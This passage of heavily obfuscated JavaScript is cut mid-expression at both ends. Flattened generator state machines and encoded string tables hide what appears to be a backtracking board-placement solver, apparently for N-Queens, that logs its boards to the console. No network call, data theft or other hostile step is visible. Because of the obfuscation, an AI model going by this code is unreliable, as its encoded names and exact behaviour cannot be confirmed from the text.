-0x3a:j9NLqDY(fVdZR93.He03Ec._XnP7fc=0x13,fVdZR93.fkhWto=fVdZR93.He03Ec,AIdjLvO+=0x91,TDTTYx+=-0x132);break;default:j9NLqDY(fVdZR93.He03Ec._XnP7fc=0xd2,HVbGYy[kPyBiVa[AIdjLvO+0xb6]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[AIdjLvO+0xb9]]=qHpt6u(function(...AIdjLvO){j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x4],AIdjLvO[kPyBiVa[0x3]]=[]);if(AIdjLvO[kPyBiVa[0x2]]===kPyBiVa[0x4]||AIdjLvO[kPyBiVa[0x2]]>=kPyBiVa[0xd])HVbGYy[kPyBiVa[0x23]](AIdjLvO[kPyBiVa[0x3]],[],AIdjLvO[kPyBiVa[0x2]],kPyBiVa[0x2]);return AIdjLvO[kPyBiVa[0x3]]}),HVbGYy[kPyBiVa[AIdjLvO+0xd9]]=qHpt6u(function(...AIdjLvO){AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0xd];for(AIdjLvO[kPyBiVa[0x1b]]=AIdjLvO[kPyBiVa[0xa]];AIdjLvO[kPyBiVa[0x1b]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0x1b]]++){if(AIdjLvO[kPyBiVa[0x4]].length!==AIdjLvO[kPyBiVa[0x1b]])return;for(AIdjLvO[kPyBiVa[0x3c]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0x3c]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0x3c]]++)if(HVbGYy[-kPyBiVa[0xb7]](AIdjLvO[kPyBiVa[0x4]],[AIdjLvO[kPyBiVa[0x1b]],AIdjLvO[kPyBiVa[0x3c]]])){j9NLqDY(AIdjLvO[kPyBiVa[0x4]].push([AIdjLvO[kPyBiVa[0x1b]],AIdjLvO[kPyBiVa[0x3c]]]),HVbGYy[kPyBiVa[0x23]](AIdjLvO[kPyBiVa[0x2]],AIdjLvO[kPyBiVa[0x4]],AIdjLvO[kPyBiVa[0x1]],AIdjLvO[kPyBiVa[0x1b]]+kPyBiVa[0x4]));if(AIdjLvO[kPyBiVa[0x4]].length===AIdjLvO[kPyBiVa[0x1]])AIdjLvO[kPyBiVa[0x2]].push(HVbGYy[kPyBiVa[0x1e]](AIdjLvO[kPyBiVa[0x4]]));AIdjLvO[kPyBiVa[0x4]].pop()}}},kPyBiVa[0xd]),fVdZR93.fkhWto=fVdZR93.He03Ec,AIdjLvO+=0x1ab,TDTTYx+=0x2d);break;case 0x3a:case AIdjLvO- -0xe:case-0x9e:j9NLqDY(HVbGYy[kPyBiVa[0x1e]]=qHpt6u(function(...AIdjLvO){var TDTTYx,fVdZR93;function*HVbGYy(fVdZR93,HVbGYy,ndufEmb,eRSq9EX,MVc_2h={fPTxGz:{}}){while(fVdZR93+HVbGYy+ndufEmb+eRSq9EX!==-0x35)with(MVc_2h.RqQhPVz||MVc_2h)switch(fVdZR93+HVbGYy+ndufEmb+eRSq9EX){case 0x22:case-0x25:case eRSq9EX-0x198:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[0xca,-0xb],MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=0x369,HVbGYy+=-0xf6,ndufEmb+=-0x58,eRSq9EX+=-0x173);break;case 0x2c:default:case 0xc3:for(AIdjLvO[kPyBiVa[0xba]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0xba]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0xba]]++){AIdjLvO[kPyBiVa[ndufEmb+0x24]][AIdjLvO[kPyBiVa[0xba]]]=\"\";for(AIdjLvO[kPyBiVa[fVdZR93+0x85]]=kPyBiVa[HVbGYy+-0xed];AIdjLvO[kPyBiVa[0x1e]]<AIdjLvO[kPyBiVa[fVdZR93+0x68]];AIdjLvO[kPyBiVa[0x1e]]++)AIdjLvO[kPyBiVa[0x3]][AIdjLvO[kPyBiVa[0xba]]]+=AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[ndufEmb+0xdb]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[0x1e]]?kPyBiVa[0x248]:kPyBiVa[0x249]}return TDTTYx=!0x0,AIdjLvO[kPyBiVa[0x3]];case MVc_2h.fPTxGz.sH_1yb+0x2a:for(AIdjLvO[kPyBiVa[fVdZR93+-0x10e]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[fVdZR93+-0x10e]]<AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0xba]]++){AIdjLvO[kPyBiVa[0x3]][AIdjLvO[kPyBiVa[ndufEmb+0x106]]]=\"\";for(AIdjLvO[kPyBiVa[fVdZR93+-0x1aa]]=kPyBiVa[0x2];AIdjLvO[kPyBiVa[0x1e]]<AIdjLvO[kPyBiVa[HVbGYy+0xfa]];AIdjLvO[kPyBiVa[HVbGYy+0x117]]++)AIdjLvO[kPyBiVa[fVdZR93+-0x1c5]][AIdjLvO[kPyBiVa[0xba]]]+=AIdjLvO[kPyBiVa[fVdZR93+-0x1c6]][AIdjLvO[kPyBiVa[0xba]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[ndufEmb+0x6a]]?kPyBiVa[fVdZR93+0x80]:kPyBiVa[fVdZR93+0x81]}return TDTTYx=!0x0,AIdjLvO[kPyBiVa[ndufEmb+0x4f]];case fVdZR93- -0x51:case 0x66:case 0xac:j9NLqDY(MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=-0x199,HVbGYy+=-0xf2,ndufEmb+=0x14,eRSq9EX+=0x188);break;case fVdZR93- -0xf:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[-0x70,-0x3c],MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=-0x248,HVbGYy+=-0xf2,ndufEmb+=0x2e,eRSq9EX+=0x1b0);break;case eRSq9EX- -0x10:case-0x37:case 0xdf:j9NLqDY([MVc_2h.fPTxGz.hTC348K,MVc_2h.fPTxGz.sH_1yb]=[-0x9e,-0x28],AIdjLvO[kPyBiVa[fVdZR93+0x4d]]=kPyBiVa[0x4],AIdjLvO[kPyBiVa[ndufEmb+0x8]]=[],AIdjLvO[kPyBiVa[HVbGYy+-0x61]]=AIdjLvO[kPyBiVa[0x2]].length,MVc_2h.RqQhPVz=MVc_2h.fPTxGz,fVdZR93+=0x215,HVbGYy+=-0x15b,ndufEmb+=-0x47,eRSq9EX+=-0x7d);break;case ndufEmb-0xbe:}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=HVbGYy(-0x4d,0x62,-0x5,-0x4).next().value);if(TDTTYx){return fVdZR93}}),HVbGYy[-kPyBiVa[AIdjLvO+0x51]]=qHpt6u(function(...AIdjLvO){var TDTTYx,fVdZR93;function*HVbGYy(fVdZR93,HVbGYy,ndufEmb={otxNqq:{}}){while(fVdZR93+HVbGYy!==0x78)with(ndufEmb.vbEdoBa||ndufEmb)switch(fVdZR93+HVbGYy){case-0xa7:case-0xbe:case 0xc9:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.hF9xKwO,fVdZR93+=0x91,HVbGYy+=0x78);break;case ndufEmb.otxNqq.AnuNv2+-0x30:case-0x4a:case-0xa6:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.C8ZTWwQ,fVdZR93+=-0xc,HVbGYy+=0x83);break;case fVdZR93-0x2f:case 0xb0:case 0x47:j9NLqDY(ndufEmb.vbEdoBa=ndufEmb.VXjxRR,fVdZR93+=0x7b,HVbGYy+=-0x1b);break;case-0x74:case-0xe0:default:j9NLqDY(ndufEmb.otxNqq.AnuNv2=0x71,ndufEmb.vbEdoBa=ndufEmb.r5a9p2G,fVdZR93+=0x135,HVbGYy+=-0x5f);break;case-0x6d:case 0x62:j9NLqDY(ndufEmb.otxNqq.AnuNv2=0x31,AIdjLvO[kPyBiVa[fVdZR93+-0xb7]]=kPyBiVa[fVdZR93+-0xb6],AIdjLvO[kPyBiVa[fVdZR93+-0xb6]]=AIdjLvO[kPyBiVa[0x2]].length);for(AIdjLvO[-kPyBiVa[0x3e]]=kPyBiVa[0x2];AIdjLvO[-kPyBiVa[fVdZR93+-0x79]]<AIdjLvO[kPyBiVa[fVdZR93+-0xb6]];AIdjLvO[-kPyBiVa[0x3e]]++){if(AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x2]]===AIdjLvO[kPyBiVa[0x4]][kPyBiVa[fVdZR93+-0xb5]]||AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x4]]===AIdjLvO[kPyBiVa[fVdZR93+-0xb3]][kPyBiVa[fVdZR93+-0xb3]])return TDTTYx=!0x0,kPyBiVa[0x198];if(jpCVBUx(eRSq9EX(kPyBiVa[fVdZR93+0x193])).abs((AIdjLvO[kPyBiVa[0x2]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x2]]-AIdjLvO[kPyBiVa[fVdZR93+-0xb3]][kPyBiVa[fVdZR93+-0xb5]])/(AIdjLvO[kPyBiVa[fVdZR93+-0xb5]][AIdjLvO[-kPyBiVa[0x3e]]][kPyBiVa[0x4]]-AIdjLvO[kPyBiVa[0x4]][kPyBiVa[fVdZR93+-0xb3]]))===kPyBiVa[0x4])return TDTTYx=!0x0,kPyBiVa[0x198]}return TDTTYx=!0x0,kPyBiVa[fVdZR93+0x125];case ndufEmb.otxNqq.AnuNv2+0x60:}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=HVbGYy(0xb7,-0x55).next().value);if(TDTTYx){return fVdZR93}},kPyBiVa[AIdjLvO+-0x65]));return ndufEmb=!0x0,jpCVBUx(eRSq9EX(kPyBiVa[0x1e6])+kPyBiVa[0x1e]).log(HVbGYy[kPyBiVa[AIdjLvO+-0x63]]);case TDTTYx!=0xe&&TDTTYx!=-0xc6&&TDTTYx!=0x3a&&TDTTYx- -0x66:fVdZR93.He03Ec._XnP7fc=-0x39;if(AIdjLvO<-0xeb){j9NLqDY(fVdZR93.fkhWto=fVdZR93.He03Ec,TDTTYx+=-0x8b);break}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0xb6,-0x35).next().value);if(ndufEmb){return AIdjLvO}}MVc_2h=xqNB1Z[HVbGYy]()}if(AIdjLvO===eRSq9EX(kPyBiVa[0x24b])+eRSq9EX(kPyBiVa[0x24c])){return{[eRSq9EX(kPyBiVa[0x24d])+eRSq9EX(kPyBiVa[0x24e])]:MVc_2h}}else{qHpt6u(Gse_kN);function Gse_kN(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x4]]=\"\\u003d\\u0077\\u005b\\u0034\\u0044\\u005d\\u0048\\u0050\\u0076\\u0037\\u0024\\u005f\\u0036\\u005a\\u0060\\u003f\\u002b\\u002e\\u0038\\u0031\\u0045\\u007e\\u0070\\u0055\\u003a\\u0064\\u006e\\u007a\\u003c\\u006b\\u004c\\u0023\\u0049\\u0029\\u007c\\u0028\\u0022\\u0025\\u0075\\u0040\\u004a\\u0035\\u0058\\u0079\\u002a\\u007b\\u0066\\u006c\\u0068\\u006a\\u005e\\u0071\\u0039\\u0063\\u0065\\u0078\\u0032\\u0046\\u0021\\u004f\\u0041\\u0042\\u0073\\u004e\\u0043\\u0053\\u004d\\u002c\\u0057\\u0051\\u0033\\u0054\\u0072\\u0062\\u003b\\u0074\\u006f\\u002f\\u0056\\u003e\\u007d\\u0026\\u004b\\u0030\\u0052\\u0061\\u0059\\u0047\\u0067\\u006d\\u0069\",HVbGYy[-kPyBiVa[0x24f]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[-kPyBiVa[0x24f]].length,HVbGYy[-kPyBiVa[0x4b]]=[],HVbGYy[kPyBiVa[0x7c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[-kPyBiVa[0x24f]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x13]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x7c]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x9]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[-kPyBiVa[0x4b]].push(HVbGYy[kPyBiVa[0x7c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x7c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){HVbGYy[-kPyBiVa[0x4b]].push((HVbGYy[kPyBiVa[0x7c]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[-kPyBiVa[0x4b]])}function DevsQtJ(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=Gse_kN(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}if(DevsQtJ(kPyBiVa[0x250])in EpReKR){a6ft6eg()}function a6ft6eg(){}return MVc_2h}}function hx_b7M(HVbGYy,ndufEmb=kPyBiVa[0x4]){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,eRSq9EX,MVc_2h,xqNB1Z,UsMZcO={SY_SMF6:{}},vf5inR){while(TDTTYx+eRSq9EX+MVc_2h+xqNB1Z!==-0x65)with(UsMZcO.z9XXptA||UsMZcO)switch(TDTTYx+eRSq9EX+MVc_2h+xqNB1Z){case TDTTYx- -0x1b2:case 0x66:j9NLqDY(UsMZcO.z9XXptA=UsMZcO.Fy2TS0,TDTTYx+=0x33,eRSq9EX+=-0x37,MVc_2h+=0x7,xqNB1Z+=-0xa6);break;case-0xe1:case-0x49:default:j9NLqDY([UsMZcO.SY_SMF6.PAcrGZ8,UsMZcO.SY_SMF6.MhmpUFS]=[-0xc5,-0x2c],SY_SMF6.TC4RPT=function(...TDTTYx){return fVdZR93(-0xe9,-0x4d,0xda,0x4f,{SY_SMF6:UsMZcO.SY_SMF6,c2f1ofG:{}},TDTTYx).next().value},SY_SMF6.cYiZPM=function(...TDTTYx){return fVdZR93(0x2b,0x147,-0x3b,-0xf6,{SY_SMF6:UsMZcO.SY_SMF6,zWuJwyn:{}},TDTTYx).next().value},qHpt6u(SY_SMF6.cYiZPM),UsMZcO.z9XXptA=UsMZcO.SY_SMF6,TDTTYx+=0x15e,eRSq9EX+=-0x2ce,MVc_2h+=0x84,xqNB1Z+=-0x41);break;case UsMZcO.SY_SMF6.PAcrGZ8+0xcf:return K41Yrt[XtPi3U];case 0xc3:j9NLqDY(UsMZcO.z9XXptA=UsMZcO.EVneb1,TDTTYx+=0x33,eRSq9EX+=-0x37,MVc_2h+=-0x140,xqNB1Z+=0x74);break;case 0x7b:case UsMZcO.SY_SMF6.PAcrGZ8+0xb8:[c2f1ofG.XtPi3U]=vf5inR;if(typeof K41Yrt[c2f1ofG.XtPi3U]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(UsMZcO.z9XXptA=UsMZcO.c2f1ofG,TDTTYx+=-0x13,xqNB1Z+=-0xb3);break}else{j9NLqDY(UsMZcO.z9XXptA=UsMZcO.c2f1ofG,TDTTYx+=0x177,eRSq9EX+=-0xad,xqNB1Z+=-0xb3);break}case TDTTYx- -0x64:j9NLqDY([UsMZcO.SY_SMF6.PAcrGZ8,UsMZcO.SY_SMF6.MhmpUFS]=[0x72,0xea],UsMZcO.z9XXptA=UsMZcO.e0eRGMr,TDTTYx+=0x11b,eRSq9EX+=0x15d,MVc_2h+=-0xed,xqNB1Z+=-0xbe);break;case 0x1d:case xqNB1Z-0x2:case 0x46:j9NLqDY([UsMZcO.SY_SMF6.PAcrGZ8,UsMZcO.SY_SMF6.MhmpUFS]=[-0xae,-0x75],Ox_4hK[kPyBiVa[TDTTYx+0xc5]].push((Ox_4hK[kPyBiVa[eRSq9EX+0x5e]]|Ox_4hK[-kPyBiVa[0x256]]<<Ox_4hK[-kPyBiVa[0x85]])&kPyBiVa[MVc_2h+-0x9c]),UsMZcO.z9XXptA=UsMZcO.zWuJwyn,TDTTYx+=0xde,eRSq9EX+=-0x51,MVc_2h+=-0x7d,xqNB1Z+=0x10c);break;case MVc_2h- -0x7c:case 0x7e:case 0x22:j9NLqDY([...zWuJwyn.Ox_4hK]=vf5inR,zWuJwyn.Ox_4hK[kPyBiVa[TDTTYx+-0x2b]]=kPyBiVa[0x4],zWuJwyn.Ox_4hK[kPyBiVa[0x3]]=\"\\u0052\\u0035\\u002e\\u0041\\u004a\\u003c\\u0075\\u002f\\u0031\\u005e\\u004b\\u004f\\u0042\\u0061\\u0034\\u0078\\u0023\\u003f\\u0079\\u006e\\u0070\\u0033\\u006f\\u0043\\u0037\\u0039\\u0021\\u0062\\u0030\\u0040\\u007c\\u0060\\u0051\\u0076\\u0038\\u0029\\u003b\\u0032\\u002b\\u0050\\u006b\\u0044\\u006c\\u004d\\u007b\\u0024\\u002a\\u0059\\u005d\\u0069\\u003d\\u0047\\u0022\\u0071\\u005f\\u0045\\u0066\\u003a\\u0072\\u007a\\u0068\\u0048\\u0036\\u0049\\u0074\\u007d\\u0064\\u0055\\u0067\\u0073\\u005b\\u0026\\u0056\\u0065\\u0057\\u0025\\u006d\\u0028\\u002c\\u003e\\u007e\\u0077\\u0053\\u0046\\u004c\\u006a\\u0054\\u004e\\u005a\\u0063\\u0058\",zWuJwyn.Ox_4hK[kPyBiVa[0x255]]=\"\"+(zWuJwyn.Ox_4hK[kPyBiVa[0x2]]||\"\"),UsMZcO.z9XXptA=UsMZcO.zWuJwyn,TDTTYx+=-0x62,eRSq9EX+=-0x1eb,MVc_2h+=0xb,xqNB1Z+=0x19a);break;case 0xa6:case xqNB1Z!=-0x64&&xqNB1Z- -0x6e:jpCVBUx((0x1,TC4RPT)(kPyBiVa[0x257]))[(0x1,TC4RPT)(kPyBiVa[eRSq9EX+0x352])](HVbGYy,(0x1,TC4RPT)(kPyBiVa[0x259]),{[(0x1,TC4RPT)(kPyBiVa[0x25a])]:ndufEmb,[(0x1,TC4RPT)(kPyBiVa[0x25b])+(0x1,TC4RPT)(kPyBiVa[0x25c])]:kPyBiVa[0x198]});return AIdjLvO=!0x0,HVbGYy;case eRSq9EX- -0xaa:return MASpgq4(Ox_4hK[kPyBiVa[0xd]]);case-0x67:case-0xb2:j9NLqDY(Ox_4hK[-kPyBiVa[TDTTYx+0xe2]]=Ox_4hK[kPyBiVa[MVc_2h+0x285]].length,Ox_4hK[kPyBiVa[0xd]]=[],Ox_4hK[kPyBiVa[TDTTYx+0x99]]=kPyBiVa[MVc_2h+0x32],Ox_4hK[-kPyBiVa[0x85]]=kPyBiVa[TDTTYx+0x39],Ox_4hK[-kPyBiVa[0x256]]=-kPyBiVa[0x4]);for(Ox_4hK[kPyBiVa[eRSq9EX+0xaf]]=kPyBiVa[eRSq9EX+0xa6];Ox_4hK[kPyBiVa[0xb]]<Ox_4hK[-kPyBiVa[eRSq9EX+0x14f]];Ox_4hK[kPyBiVa[eRSq9EX+0xaf]]++){Ox_4hK[kPyBiVa[0x12]]=Ox_4hK[kPyBiVa[TDTTYx+0x3a]].indexOf(Ox_4hK[kPyBiVa[MVc_2h+0x285]][Ox_4hK[kPyBiVa[eRSq9EX+0xaf]]]);if(Ox_4hK[kPyBiVa[eRSq9EX+0xb6]]===-kPyBiVa[eRSq9EX+0xa8])continue;if(Ox_4hK[-kPyBiVa[0x256]]<kPyBiVa[eRSq9EX+0xa6]){Ox_4hK[-kPyBiVa[eRSq9EX+0x2fa]]=Ox_4hK[kPyBiVa[0x12]]}else{j9NLqDY(Ox_4hK[-kPyBiVa[0x256]]+=Ox_4hK[kPyBiVa[0x12]]*kPyBiVa[0x1b],Ox_4hK[kPyBiVa[0x62]]|=Ox_4hK[-kPyBiVa[0x256]]<<Ox_4hK[-kPyBiVa[MVc_2h+0xb5]],Ox_4hK[-kPyBiVa[0x85]]+=(Ox_4hK[-kPyBiVa[MVc_2h+0x286]]&kPyBiVa[MVc_2h+0x60])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(Ox_4hK[kPyBiVa[0xd]].push(Ox_4hK[kPyBiVa[eRSq9EX+0x106]]&kPyBiVa[TDTTYx+0x4d]),Ox_4hK[kPyBiVa[0x62]]>>=kPyBiVa[0xb],Ox_4hK[-kPyBiVa[0x85]]-=kPyBiVa[0xb])}while(Ox_4hK[-kPyBiVa[0x85]]>kPyBiVa[0x13]);Ox_4hK[-kPyBiVa[0x256]]=-kPyBiVa[TDTTYx+0x3b]}}if(Ox_4hK[-kPyBiVa[TDTTYx+0x28d]]>-kPyBiVa[0x4]){j9NLqDY(UsMZcO.z9XXptA=UsMZcO.zWuJwyn,TDTTYx+=0x5d,MVc_2h+=0xd9,xqNB1Z+=-0x55);break}else{j9NLqDY(UsMZcO.z9XXptA=UsMZcO.zWuJwyn,TDTTYx+=0x5d,eRSq9EX+=0x57,MVc_2h+=0x65,xqNB1Z+=-0x55);break}case UsMZcO.SY_SMF6.MhmpUFS+-0x58:j9NLqDY(UsMZcO.z9XXptA=UsMZcO.nwaxX3,TDTTYx+=0x147,eRSq9EX+=0x15d,MVc_2h+=-0x10e,xqNB1Z+=-0xd1);break;case 0x5f:case 0x20:case 0x7a:j9NLqDY(Ox_4hK[kPyBiVa[0xd]].push((Ox_4hK[kPyBiVa[0x62]]|Ox_4hK[-kPyBiVa[0x256]]<<Ox_4hK[-kPyBiVa[0x85]])&kPyBiVa[0x16]),UsMZcO.z9XXptA=UsMZcO.zWuJwyn,eRSq9EX+=0x57,MVc_2h+=-0x74);break;case-0xce:case UsMZcO.SY_SMF6.PAcrGZ8+0x10d:j9NLqDY(UsMZcO.z9XXptA=UsMZcO.YW4r5hu,TDTTYx+=0xe3,eRSq9EX+=0x3c,MVc_2h+=-0xed,xqNB1Z+=-0x39);break;case 0xc0:case eRSq9EX-0x86:return K41Yrt[XtPi3U]=(0x1,UsMZcO.SY_SMF6.cYiZPM)(fZx47_K[XtPi3U])}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0xd0,0x1d4,0x56,-0xdb).next().value);if(AIdjLvO){return TDTTYx}}j9NLqDY(DevsQtJ(C628kj),DevsQtJ(whiXp2R));function DevsQtJ(HVbGYy,ndufEmb=kPyBiVa[0x4]){function AIdjLvO(HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,LlLLto1,K41Yrt={DS0qHp:{}}){while(AIdjLvO+TDTTYx+LlLLto1!==-0x21)with(K41Yrt.cvkwUm3||K41Yrt)switch(AIdjLvO+TDTTYx+LlLLto1){default:case-0xac:case 0x49:j9NLqDY(K41Yrt.DS0qHp.aUwG_DX=SX0Yv6t.length,K41Yrt.DS0qHp.w4vxlf=[],K41Yrt.DS0qHp.q1x2ky=kPyBiVa[TDTTYx+0x4d],K41Yrt.cvkwUm3=K41Yrt.DS0qHp,AIdjLvO+=0x94,TDTTYx+=0x88,LlLLto1+=0x36);break;case TDTTYx!=-0xe0&&TDTTYx- -0x1d:j9NLqDY(w4vxlf.push((q1x2ky|d_CcR5<<xUyeqq)&kPyBiVa[AIdjLvO+-0x12f]),K41Yrt.cvkwUm3=K41Yrt.DS0qHp,TDTTYx+=-0x15);break;case-0xa4:case-0x4a:case K41Yrt.DS0qHp.Xnj_Qv+-0x9:return ndufEmb=!0x0,MASpgq4(w4vxlf);case TDTTYx- -0x66:j9NLqDY(K41Yrt.DS0qHp.Xnj_Qv=0xc3,DS0qHp.BktGaLq=\"\\x78\\x57\\x4b\\x4c\\x64\\x3d\\x3a\\x25\\x56\\x54\\x49\\x75\\x30\\x31\\x58\\x3c\\x53\\x5e\\x41\\x2f\\x52\\x79\\x34\\x38\\x35\\x26\\x7a\\x4e\\x2a\\x7d\\x50\\x66\\x65\\x21\\x76\\x4f\\x28\\x71\\x23\\x55\\x3e\\x61\\x3f\\x5b\\x33\\x46\\x63\\x69\\x77\\x40\\x6f\\x3b\\x39\\x6b\\x4a\\x67\\x59\\x2c\\x7e\\x51\\x36\\x32\\x42\\x2b\\x62\\x44\\x6c\\x6d\\x60\\x24\\x7c\\x7b\\x68\\x2e\\x4d\\x5d\\x45\\x6e\\x73\\x29\\x37\\x5a\\x6a\\x43\\x48\\x5f\\x47\\x70\\x74\\x22\\x72\",DS0qHp.SX0Yv6t=\"\"+(HVbGYy||\"\"),K41Yrt.cvkwUm3=K41Yrt.DS0qHp,AIdjLvO+=-0xdf,TDTTYx+=0x3b,LlLLto1+=0x14);break;case 0x97:case 0xbb:case K41Yrt.DS0qHp.Xnj_Qv+-0x195:K41Yrt.DS0qHp.Xnj_Qv=0xc6;case-0xe4:case 0x52:case K41Yrt.DS0qHp.Xnj_Qv+-0x21:j9NLqDY(K41Yrt.DS0qHp.xUyeqq=kPyBiVa[TDTTYx+-0x3b],K41Yrt.DS0qHp.d_CcR5=-kPyBiVa[0x4],K41Yrt.cvkwUm3=K41Yrt.DS0qHp,TDTTYx+=0x35,LlLLto1+=-0x12f);break;case-0xb6:j9NLqDY(K41Yrt.cvkwUm3=K41Yrt.puFtOHP,AIdjLvO+=0x104,TDTTYx+=-0xb7,LlLLto1+=0x48);break;case 0xb6:case-0x2e:case-0x58:for(K41Yrt.DS0qHp.o7m973=kPyBiVa[AIdjLvO+-0x5c];o7m973<aUwG_DX;o7m973++){K41Yrt.DS0qHp.lhD1t5=BktGaLq.indexOf(SX0Yv6t[o7m973]);if(lhD1t5===-kPyBiVa[AIdjLvO+-0x5a])continue;if(d_CcR5<kPyBiVa[AIdjLvO+-0x5c]){d_CcR5=lhD1t5}else{j9NLqDY(d_CcR5+=lhD1t5*kPyBiVa[TDTTYx+-0x57],q1x2ky|=d_CcR5<<xUyeqq,xUyeqq+=(d_CcR5&kPyBiVa[AIdjLvO+-0x2e])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(w4vxlf.push(q1x2ky&kPyBiVa[0x16]),q1x2ky>>=kPyBiVa[0xb],xUyeqq-=kPyBiVa[0xb])}while(xUyeqq>kPyBiVa[0x13]);d_CcR5=-kPyBiVa[TDTTYx+-0x6e]}}if(d_CcR5>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.cvkwUm3=K41Yrt.DS0qHp,AIdjLvO+=0xe7,TDTTYx+=-0x13d);break}else{j9NLqDY(K41Yrt.cvkwUm3=K41Yrt.DS0qHp,AIdjLvO+=0xe7,TDTTYx+=-0x152);break}case K41Yrt.DS0qHp.Xnj_Qv+0xa:j9NLqDY(K41Yrt.DS0qHp.Xnj_Qv=0x95,K41Yrt.cvkwUm3=K41Yrt.nPz8r5B,AIdjLvO+=0x76,TDTTYx+=-0x19a,LlLLto1+=0x36);break;case-0x9b:case AIdjLvO-0x208:return ndufEmb=!0x0,MASpgq4(w4vxlf)}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0xa9,-0x86,-0x43).next().value);if(ndufEmb){return AIdjLvO}}function TDTTYx(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=AIdjLvO(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}jpCVBUx(IqbxaWh(kPyBiVa[0xce]))[IqbxaWh(kPyBiVa[0x25d])+TDTTYx(kPyBiVa[0x25e])+\"\\x74\\x79\"](HVbGYy,TDTTYx(kPyBiVa[0x25f]),{[TDTTYx(kPyBiVa[0x260])]:ndufEmb,[TDTTYx(kPyBiVa[0x261])+TDTTYx(kPyBiVa[0x262])]:kPyBiVa[0x198]});return HVbGYy}let a6ft6eg=kPyBiVa[0x1dc],wZvUnz=IqbxaWh(kPyBiVa[0x263])+IqbxaWh(kPyBiVa[0x264])+IqbxaWh(kPyBiVa[0x265])+kPyBiVa[0x266],lO_zoL5=IqbxaWh(kPyBiVa[0x267])+\"\\x75\\x74\",pq6qHR=kPyBiVa[0x198];const 